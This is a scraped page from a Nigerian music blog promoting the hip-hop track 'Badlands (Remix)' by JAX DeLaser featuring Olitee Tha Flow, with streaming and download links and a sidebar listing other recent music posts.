															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" 